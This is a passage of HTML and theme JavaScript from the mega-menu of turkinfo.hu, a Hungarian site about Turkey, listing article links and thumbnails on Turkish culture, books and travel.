megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-gyerek-megvagta-magyar-gyerek-gyogyitja-torok-es-magyar-folklor-kicsit-maskent\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\">\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iden-biztosan-beszelnunk-kell-roluk-25-eves-az-incesaz\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iden-biztosan-beszelnunk-kell-roluk-25-eves-az-incesaz\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\">Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://turkinfo.hu/category/kultura/">✿</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="11" href="https://turkinfo.hu/category/kultura/filmmuveszet/">Filmművészet</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="17" href="https://turkinfo.hu/category/kultura/hagyomanyok/">Hagyományok</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_13" data-td_block_id="tdi_9" data-td_filter_value="10" href="https://turkinfo.hu/category/kultura/irodalom/">Irodalom</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_14" data-td_block_id="tdi_9" data-td_filter_value="15" href="https://turkinfo.hu/category/kultura/konyvek/">Könyvek</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_15" data-td_block_id="tdi_9" data-td_filter_value="175" href="https://turkinfo.hu/category/kultura/zene-es-tanc/">Zene és tánc</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="M. Tayyib Gökbilgin: Atatürk és a török nemzet" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="M. Tayyib Gökbilgin: Atatürk és a török nemzet" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet/kultura/konyvek/"  rel="bookmark" title="M. Tayyib Gökbilgin: Atatürk és a török nemzet">M. Tayyib Gökbilgin: Atatürk és a török nemzet</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budavar-tortenete-a-torok-kor-1526-1686-2/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="Budavár története &#8211; A török kor (1526-1686)" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budavár története &#8211; A török kor (1526-1686)" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budavar-tortenete-a-torok-kor-1526-1686-2/kultura/konyvek/"  rel="bookmark" title="Budavár története &#8211; A török kor (1526-1686)">Budavár története &#8211; A török kor (1526-1686)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/gulseren-budayicioglu-ha-a-kiraly-veszit/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="Gülseren Budayıcıoğlu: Ha a Király veszít" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/Ha-a-Kiraly-veszit-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/Ha-a-Kiraly-veszit-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/Ha-a-Kiraly-veszit-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gülseren Budayıcıoğlu: Ha a Király veszít" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/gulseren-budayicioglu-ha-a-kiraly-veszit/kultura/konyvek/"  rel="bookmark" title="Gülseren Budayıcıoğlu: Ha a Király veszít">Gülseren Budayıcıoğlu: Ha a Király veszít</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/az-ezerarcu-melankolia-a-torok-lelek-nyomaban/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="Az ezerarcú melankólia – A török lélek nyomában" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/15353670577298077359-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/15353670577298077359-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/15353670577298077359-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Az ezerarcú melankólia – A török lélek nyomában" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/az-ezerarcu-melankolia-a-torok-lelek-nyomaban/kultura/konyvek/"  rel="bookmark" title="Az ezerarcú melankólia – A török lélek nyomában">Az ezerarcú melankólia – A török lélek nyomában</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-658"><a href="https://turkinfo.hu/category/utazas/">Utazás</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "1040";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "260";
tdBlocksArray.push(block_tdi_16);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat\/utazas\/\"  rel=\"bookmark\" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\">Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra\/utazas\/\"  rel=\"bookmark\" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\">Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei\/utazas\/\"  rel=\"bookmark\" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\">Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tul-a-tengerpartokon-golfparadicsom-autentikus-torok-falu-es-romai-maradvanyok-antalya-videkein\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fal a tengerpartokon \u2013 Golfparadicsom, autentikus t\u00f6r\u00f6k falu \u00e9s r\u00f3mai maradv\u00e1nyok Antalya vid\u00e9kein\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/Aspendos_2-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/Aspendos_2-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/Aspendos_2-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fal a tengerpartokon \u2013 Golfparadicsom, autentikus t\u00f6r\u00f6k falu \u00e9s r\u00f3mai maradv\u00e1nyok Antalya vid\u00e9kein\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tul-a-tengerpartokon-golfparadicsom-autentikus-torok-falu-es-romai-maradvanyok-antalya-videkein\/utazas\/\"  rel=\"bookmark\" title=\"T\u00fal a tengerpartokon \u2013 Golfparadicsom, autentikus t\u00f6r\u00f6k falu \u00e9s r\u00f3mai maradv\u00e1nyok Antalya vid\u00e9kein\">T\u00fal a tengerpartokon \u2013 Golfparadicsom, autentikus t\u00f6r\u00f6k falu \u00e9s r\u00f3mai maradv\u00e1nyok...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9114;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-torok-emlekek-nyomaban-somogyban-es-baranyaban-2\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-torok-emlekek-nyomaban-somogyban-es-baranyaban-2\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\">Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-ladik-a-tavirozsak-kozott-levendulamezo-a-dombon-es-a-nagy-kanyon\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-ladik-a-tavirozsak-kozott-levendulamezo-a-dombon-es-a-nagy-kanyon\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\">Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-usak-geologiai-kincsei-egy-kis-tortenelemmel-fuszerezve\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-usak-geologiai-kincsei-egy-kis-tortenelemmel-fuszerezve\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\">T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-mysia-utvonalak-a-termeszet-az-oszman-epiteszet-es-a-falusi-kultura-jegyeben\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-mysia-utvonalak-a-termeszet-az-oszman-epiteszet-es-a-falusi-kultura-jegyeben\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\">T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9110;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ha-en-el-tudtam-biciklizni-svedorszagbol-torokorszagba-minden-alom-teljesulhet-2\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ha-en-el-tudtam-biciklizni-svedorszagbol-torokorszagba-minden-alom-teljesulhet-2\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"Ha \u00e9n el tudtam biciklizni 